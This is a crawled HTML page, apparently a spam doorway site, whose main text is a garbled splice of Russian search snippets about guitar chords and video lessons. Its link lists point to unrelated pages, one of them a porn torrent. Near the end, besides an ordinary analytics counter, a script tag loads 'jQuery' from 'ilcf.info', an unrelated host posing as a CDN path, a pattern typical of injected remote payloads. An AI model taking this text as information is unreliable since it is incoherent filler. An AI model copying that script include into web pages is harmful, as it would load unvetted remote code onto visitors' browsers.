

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-akkordy-na-gitare-video-uroki.html
body_size: 4233
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды на гитаре видео уроки - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды на гитаре видео уроки</h2>
                            </header>
                            <p>Вы хотите научиться играть на гитаре, но не знаете с чего начать? Тогда данный ресурс, содержащий уроки игры на гитаре и предназначенный для. 17 мар 2010 - 7 мин. - Добавлено пользователем Уроки игры на гитареОстальные уроки на Уроки Вокала:  Видеоурок. Первые аккорды. Как играть аккорды. Уроки игры. Самоучитель игры на гитаре. Сайт о том, как научиться играть на гитаре (уроки игры на гитаре). Аккорды для гитары, как настроить гитару, ноты для гитары. 12 сен 2015 - 11 мин. - Добавлено пользователем Fmaj7 - Уроки игры на гитаре Аккорды на гитаре для начинающих Самоучитель игры на гитареАккорды на гитаре для начинающих. Смотрим! Следующий урок на гитаре - " Как брать баррэ" - https://youtu.be/ynA3LlAOgV0. Тексты и аккорды ЛУЧШИХ песен под гитару! "Ваше благородие" (их х/ф "Белое солнце пустыни"), текст, аккорды, описание игры. Табы проигрыша, видео -разбор. 28 янв 2018 - 7 мин. - Добавлено пользователем Уроки игры на гитареВСЕ основные ПРОСТЫЕ АККОРДЫ НА ГИТАРЕ дл. . Уроки игры на гитаре. Loading. . Comments are disabled Аккорды песен под гитару! Дворовые песни! "Детство золотое", текст, аккорды, видео (кавер) и аппликатура аккордов, гитарный бой. разбор. 26 янв 2015 - 3 мин. - Добавлено пользователем PRO фОтО и ВиДеОВидео+уроки гитары.  Unsubscribe from PRO фОтО и ВиДеО?  аккорды для гитары,видеоуроки игры. 
Визуализация аккордов к песням на видео. Кроме того, что ты можешь видеть, как те или иные аккорды берутся на гитаре, их названия (буквенные обозначения аккордов) транслируются прямо на видео. 20 апр 2013 - 15 мин. - Добавлено пользователем Виктория ЮдинаНа сегодняшний день метод обучения на гитаре и пианино не имеет  Your browser does not currently recognize any of the video. Ноты для гитары. Классические произведения для гитары: А. Абреу, «Тико-Тико», переложение для гитары. 
15 фев 2016 - 18 мин. - Добавлено пользователем Mitya ТВВ это видео уроке, я расскажу на какой гитаре начинать лучше всего учится играть и так же покажу пару базовых аккордов и один. Единственную игру, которую было действительно приятно слушать - игру девушки в голубой рубашке, в самом конце видео. 7 авг 2015 - 9 мин. - Добавлено пользователем MJTV Official Communityкак научиться играть на гитаре простой бой открытые аккорды  аккорды как сыграть песню уроки игры на гитаре учусь играть. 20 мар 2019Гитара с нуля! Видео-уроки для игры на шестиструнной классической гитаре для начинающих. Видео -уроки от Алексея Кофанова. Два подробных видео урока - как ставить аккорды!  Видео аккордов для гитары - 1  Уроки игры на гитаре для начинающих: Данные уроки игры. 
Вы хотите научиться играть на гитаре, но не знаете с чего начать? Тогда данный ресурс. Гитара с нуля! Видео-уроки для игры на шестиструнной классической гитаре для начинающих. В данном разделе сайта вы можете узнать, как брать аккорды на гитаре. Дворовая песня под гитару! Зима (Не уходи) — Аккорды, видео! Чиж и Со — Такие дела. Здесь вы найдете аккорды для гитары популярных песен, бесплатные уроки гитары, а также. Как играть Мажорные Аккорды на гитаре? c - До мажор d - Рэ мажор e - Ми мажор f - Фа мажор g - Соль. 
Самоучитель игры на гитаре. Сайт о том, как научиться играть на гитаре (уроки игры на гитаре). Качественно снятые аккорды песен с видео, от проекта Гитарин. Учитесь играть на гитаре. На этих страницах я даю несколько глав из книги Техника. Ежедневная работа. Yaroslav Safronov, Saint Petersburg, Russia. Log in or sign up to contact Yaroslav Safronov or find more of your friends. Развивайся постепенно от простого к сложному, ведь все упражнения поделены на 10 уровней. Ноты для гитары. Классические произведения: А. Абреу, Тико-Тико , переложение для гитары. 
Как нужно заниматься на гитаре, как работать над пьесами и многое. Вступление: Волчий вой да лай собак. Крепко, до боли сжатый кулак. Птицей стучится в жилах. Подписывайтесь на музыкальное сообщество Анатомия Музыки ! Бесплатные видео уроки. Заключительное видео разбора песни: Сoldplay - Сlocks. Это 6-е занятие из 6 Все материалы находятся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-drakony-na-trope-voyny-skachat-igru-besplatno.html">Драконы на тропе войны скачать игру бесплатно</a></li>
                                <li><a href="tiqrgl-acorp-l-1000s-drayver-xp.html">Acorp l 1000s драйвер xp</a></li>
                                <li><a href="tiqrgl-skachat-patch-dlya-stalker-snayper-ustranenie-vyleta.html">Скачать патч для сталкер снайпер устранение вылета</a></li>
                                <li><a href="tiqrgl-skiny-maynkraft-onli-skachat.html">Скины майнкрафт онли скачать</a></li>
                                <li><a href="tiqrgl-minus-larisa-dolina-pogoda-v-dome.html">Минус лариса долина погода в доме</a></li>
                                <li><a href="tiqrgl-raspisanie-avtobusov-s-zapsiba.html">Расписание автобусов с запсиба</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Уроки игры на гитаре и аккорды песен под гитару.</li>
<li>ГИТАРА С НУЛЯ - Видео уроки игры на гитаре.</li>
<li>Аккорды на гитаре.</li>
<li>Я московский озорной гуляка. Аккорды, на гитаре.</li>
<li>Гитары, аккорды, гитаристы.</li>
<li>Мастеркласс. Гитара.</li>
<li>Yaroslav Safronov.</li>
<li>PlayThis — Онлайн уроки Акустическая гитара.</li>
<li>Ноты для гитары guitarprofy.</li>
<li>Непоседы Мама (Рано утром просыпаюсь я от глаз твоих.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-torrent-sbornik-kamshotov.html">Торрент сборник камшотов</a></li>
                                            <li><a href="tiqrgl-pechat-plakata-na-printere-a4.html">Печать плаката на принтере а4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-shema-podklyucheniya-hodovyh-ogney-na-nivu.html">Схема подключения ходовых огней на ниву</a></li>
                                            <li><a href="tiqrgl-9-mk.html">9 мк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-prezentacii-o-babochkah.html">Презентации о бабочках</a></li>
                                            <li><a href="tiqrgl-tutu-raspisanie-poezdov-velikie-luki-moskva.html">Туту расписание поездов великие луки москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-oskar-nikol-kidman-2003.html">Оскар николь кидман 2003</a></li>
                                            <li><a href="tiqrgl-indeec-igraet-na-dudke.html">Индеец играет на дудке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
